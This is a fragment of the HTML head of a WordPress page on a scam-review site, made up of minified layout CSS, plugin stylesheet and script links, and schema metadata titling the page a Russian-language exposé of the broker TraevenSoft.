.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.11' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.11" />
<link rel='shortlink' href='https://trust-viper.com/?p=20328' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/traeven-soft\/","headline":"Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о сотрудничестве","description":"Traeven Soft – это платформа, которая заявляет, что предоставляет клиентам широкий выбор рынков, технологичность, профессионализм, индивидуальный подход, аналитические..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/traeven-soft\/","headline":"Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о сотрудничестве","description":"Traeven Soft – это платформа, которая заявляет, что предоставляет клиентам широкий выбор рынков, технологичность, профессионализм, индивидуальный подход, аналитические...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
